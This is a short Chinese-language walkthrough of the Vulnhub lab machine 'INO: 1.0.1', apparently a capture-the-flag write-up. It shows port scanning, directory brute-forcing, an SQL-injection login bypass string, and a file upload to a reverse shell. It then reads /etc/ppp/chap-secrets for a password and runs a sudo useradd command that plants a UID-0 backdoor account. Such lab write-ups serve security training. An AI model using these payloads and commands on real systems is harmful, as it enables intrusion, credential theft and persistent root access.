Vulnhub: INO: 1.0.1靶机

kali:192.168.111.111

靶机:192.168.111.234



信息收集

端口扫描

nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.234



80端口目录爆破

gobuster dir -u http://192.168.111.234/lot -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,bak,txt,html,sql,zip,phtml,sh,pcapng,pcap,conf



漏洞利用

访问admin目录进入后台登录界面,登录处存在万能密码

admin'or 1=1#





登录后存在任意文件上传

上传后文件位置/lot/admin/assets/uploads/maps/



获得反弹shell



提权



查看/etc/ppp/chap-secrets,得到ppp用户密码:ESRxd7856HVJB



ppp用户sudo权限

创建root权限的用户

sudo -u root /usr/sbin/useradd -p `openssl passwd -1 a` a -o -u 0 -g root